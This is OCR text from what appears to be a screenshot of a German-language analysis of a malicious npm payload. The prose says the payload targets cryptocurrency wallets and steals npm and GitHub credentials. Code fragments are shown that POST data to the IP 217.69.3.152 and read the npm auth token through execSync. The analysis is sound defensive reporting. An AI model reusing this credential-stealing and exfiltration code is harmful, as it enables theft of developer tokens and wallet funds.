
const
 options2 = {  
hostname
: 
"217.69.3.152"
,  
port
: 
80
,  
path
: 
"/wall"
,  
method
: 
"POST"
,
Derselbe Payload enthält eine Wallet-Targeting-
Logik für Browser-Erweiterungen und Desktop-
Wallets, darunter MetaMask, Exodus, Atomic,
Guarda, Coinomi, Daedalus, Braavos, OKX Wallet
und Trust Wallet. Es stiehlt auch npm- und GitHub-
Anmeldeinformationen:
const
 token = 
childProcess.execSync(
`npm config 
get 
//
${registry.replace(
/^https?:\/\//
, 
""
)}
:_authToken`